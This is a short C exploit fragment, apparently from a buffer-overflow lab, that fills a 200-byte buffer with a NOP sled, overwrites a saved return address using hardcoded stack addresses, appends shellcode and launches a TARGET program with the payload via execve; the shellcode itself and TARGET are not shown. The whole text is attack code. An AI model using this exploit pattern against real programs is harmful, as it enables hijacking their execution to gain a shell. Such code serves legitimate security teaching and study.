 int main(void)
{
  char payload[201];
  memset(payload, 0x90, sizeof(payload));
  payload[200] = 0;

  unsigned int new_ebp = 0xbffffd00;
  unsigned int buf_add = 0xbffffcc8;
  unsigned int offset = new_ebp - buf_add;
  unsigned int tmp = new_ebp + 8;
  memcpy(payload+offset+4, &tmp, 4);
  memcpy(payload+offset+8, shellcode, strlen
(shellcode));

  char *args[] = { TARGET, payload, NULL };
  char *env[] = { NULL };

  execve(TARGET, args, env);
  fprintf(stderr, "execve failed.\n");

  return 0;